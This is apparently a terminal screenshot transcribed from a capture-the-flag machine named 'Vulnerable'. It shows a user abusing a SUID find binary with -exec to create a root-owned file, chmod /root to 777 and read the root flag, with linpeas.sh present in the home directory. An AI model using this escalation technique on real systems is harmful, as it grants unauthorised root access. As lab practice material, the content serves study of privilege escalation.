 File Actions Edit View Help
stoner@Vulnerable:~$ find . -exec touch test.txt
find: missing argument to `-exec'
stoner@Vulnerable:~$ find . -exec touch test.txt \;
stoner@Vulnerable:~$ ls -la
total 820
drwxr-x--- 6 stoner stoner   4096 Apr 25 23:44 .
drwxr-xr-x 4 root   root     4096 Aug 22  2019 ..
drwx------ 2 stoner stoner   4096 Apr 25 23:12 .cache
drwxr-x--- 3 stoner stoner   4096 Apr 25 23:23 .config
drwx------ 2 stoner stoner   4096 Apr 25 23:24 .gnupg
-rwxrwxr-x 1 stoner stoner 807172 Apr 25 23:22 linpeas.sh
drwxrwxr-x 2 stoner stoner   4096 Aug 22  2019 .nano
-rw-r--r-- 1 stoner stoner     34 Aug 21  2019 .secret
-rw-rw-r-- 1 root   stoner      0 Apr 25 23:44 test.txt
stoner@Vulnerable:~$ find . -exec chmod 777 /root/root.txt \;
stoner@Vulnerable:~$ cat /root/root.txt
cat: /root/root.txt: Permission denied
stoner@Vulnerable:~$ find . -exec chmod 777 /root \;
stoner@Vulnerable:~$ cat /root/root.tx
cat: /root/root.tx: No such file or directory
stoner@Vulnerable:~$ ls /root
root.txt
stoner@Vulnerable:~$ cat /root/*
It wasn't that hard, was it?
stoner@Vulnerable:~$